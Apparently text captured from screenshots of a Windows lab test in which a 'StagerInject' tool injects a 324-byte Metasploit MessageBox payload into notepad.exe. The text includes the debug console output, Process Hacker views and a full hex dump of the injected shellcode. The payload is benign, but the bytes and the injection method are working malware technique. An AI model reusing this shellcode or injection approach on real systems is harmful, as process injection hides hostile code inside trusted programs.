 Microsoft Visual Studio Debug Console
Process found: 10208 notepad.exe
Injecting 324 bytes into PID 10208
C:\playground\stagers\StagerInject\x64\Release\StagerInject.exe (process 4824) exited with code 0.
Press any key to close this window . . .
MessageBox
Hello, from MSF!
OK
*Untitled - Notepad
File Edit Format View Help
this is process 10208
notepad.exe (10208) (0x1e8fafe0000 - 0x1e8fafe1000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d .....>H......>L.
000000f0 85 2b 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .+...H1.A.E.V...
00000100 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000110 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000120 00 59 41 89 da ff d5 48 65 6c 6c 6f 2c 20 66 72 .YA....Hello, fr
00000130 6f 6d 20 4d 53 46 21 00 4d 65 73 73 61 67 65 42 om MSF!.MessageB
00000140 6f 78 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ox..............
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
Process Hacker [DESKTOP-2CNJ1IR\tester]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K
Processes Services Network Disk
Name PID CPU Bits I/O total r... Private by... User name Description
vcpkgsrv.exe 9228 32 9,28 MB DESKTOP-2CNJ1IR\tester Microsoft (R) Visual
WebViewHost.exe 9816 64 40,36 MB DESKTOP-2CNJ1IR\tester
msedgewebview2.exe 6828 64 36,53 MB DESKTOP-2CNJ1IR\tester Microsoft Edge
msedgewebview2.... 2760 64
msedgewebview2.... 8740 64
msedgewebview2.... 7016 64
msedgewebview2.... 6996 64
msedgewebview2.... 3616 64
msedgewebview2.... 10204 64
MSBuild.exe 8372 64
conhost.exe 6760 64
VsDebugConsole.exe 8520 32
conhost.exe 584 64
svchost.exe 3012 64
msedge.exe 6756 64
msedge.exe 5756 64
msedge.exe 4444 64
msedge.exe 2204 64
msedge.exe 4288 64
msedge.exe 4652 64
msedge.exe 5036 64
notepad.exe 10208 64
CPU Usage: 6.55% Physical memory: 4,28 GB (53.52%) Processes: 151
notepad.exe (10208) Properties
General Statistics Performance Threads Token Modules Memory
Hide free regions
Base address Type Size Protecti
0x7ffe97911000 Image: Commit 596 kB RX
0x7ffe97231000 Image: Commit 1.764 kB RX
0x7ffe96171000 Image: Commit 476 kB RX
0x7ffe95571000 Image: Commit 1.416 kB RX
0x7ffe90e01000 Image: Commit 708 kB RX
0x7ffe8dae1000 Image: Commit 672 kB RX
0x7ffe8b1f1000 Image: Commit 72 kB RX
0x7ffe877b1000 Image: Commit 1.932 kB RX
0x7ffe839e1000 Image: Commit 300 kB RX
0x7ffe82d41000 Image: Commit 256 kB RX C:\Windows\System32\oleacc.dll 56 kB 56 kB
0x7ffe62061000 Image: Commit 536 kB RX C:\Windows\System32\efswrt.dll 128 kB 128 kB
0x7ff720571000 Image: Commit 148 kB RX C:\Windows\System32\notepad.exe 112 kB 112 kB
0x1e8fafe0000 Private: Commit 4 kB RX 4 kB 4 kB
0xd6b89ec000 Private: Commit 12 kB RW+G Stack (thread 6472)
0xd6b866c000 Private: Commit 12 kB RW+G Stack (thread 4616)
0x7ffe9cd39000 Image: Commit 36 kB RW C:\Windows\System32\ntdll.dll 36 kB 36 kB
0x7ffe9cd36000 Image: Commit 4 kB RW C:\Windows\System32\ntdll.dll 4 kB 4 kB
0x7ffe9ca9c000 Image: Commit 8 kB RW C:\Windows\System32\SHCore.dll 8 kB 8 kB
0x7ffe9c72e000 Image: Commit 8 kB RW C:\Windows\System32\rpcrt4.dll 8 kB 8 kB
0x7ffe9c5a2000 Image: Commit 32 kB RW C:\Windows\System32\shell32.dll 32 kB 32 kB
0x7ffe9bec2000 Image: Commit 8 kB RW C:\Windows\System32\advapi32.dll 8 kB 8 kB